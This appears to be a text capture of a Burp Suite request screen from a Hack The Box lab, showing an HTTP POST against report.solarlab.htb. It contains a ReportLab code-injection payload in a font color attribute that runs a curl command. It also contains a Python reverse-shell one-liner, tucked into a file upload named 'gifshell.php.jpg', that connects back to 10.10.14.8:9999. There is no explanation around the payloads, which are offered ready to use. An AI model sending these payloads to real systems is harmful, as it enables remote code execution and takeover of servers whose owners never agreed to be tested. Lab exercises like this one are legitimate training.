 1 × 2 × 3 × 4 × 5 × 6 × +
Send Cancel < > Target: http:
Request
Response
Pretty Raw Hex \n
1 POST /travelApprovalForm HTTP/1.1
2 Host: report.solarlab.htb:6791
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data; boundary=---------------------------4021066963418727373731456647​59
8 Content-Length: 1360
9 Origin: http://report.solarlab.htb:6791
10 Connection: close
11 Referer: http://report.solarlab.htb:6791/travelApprovalForm
12 Cookie: session=
.eJwljjsOwOAIBe9CnQLWfBZfxjJrUNLacRXl7lkp0715zXxgqzOvJ6zv884HbK8DVoh9aC48GnM5YYjsncJHVsrwEUi1OLt1iXlL10RPwONSbBIh3lpG2WLUVSPUHaf25hysz
CqCJuqhDa2a78GEpKlzlxwwQ-4rz38NwfcHgZgttg.ZkJOqw.ra-1wkwC4QuTfbSm4XvGnqmN6R8
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------402106696341872737373145664759
16 Content-Disposition: form-data; name="time_interval"
17
18 2024-05-02 to 2024-05-23
19 -----------------------------402106696341872737373145664759
20 Content-Disposition: form-data; name="travel_request"
21
22 <para><font color="[[[getattr(pow, Word('__globals__'))['os'].system('curl http://10.10.14.30') for Word in [ orgTypeFun( 'Word',
(str,), { 'mutated': 1, 'startswith': lambda self, x: 1 == 0, '__eq__': lambda self, x: self.mutate() and self.mutated < 0 and
str(self) == x, 'mutate': lambda self: { setattr(self, 'mutated', self.mutated - 1) }, '__hash__': lambda self: hash(str(self)), }, )
] ] for orgTypeFun in [type(type(1))] for none in [[].append(1)]]] and 'red'">
23 exploit
24 </font></para>
25
26 -----------------------------402106696341872737373145664759
27 Content-Disposition: form-data; name="signature"; filename="gifshell.php.jpg"
28 Content-Type: image/jpeg
29
30
31 python -c 'import
socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.10.14.8",9999));os.dup2(s.fileno(),0);
os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);'
32
33 -----------------------------402106696341872737373145664759
34 Content-Disposition: form-data; name="user_input"
35
36 <p>f</p>
37 -----------------------------402106696341872737373145664759--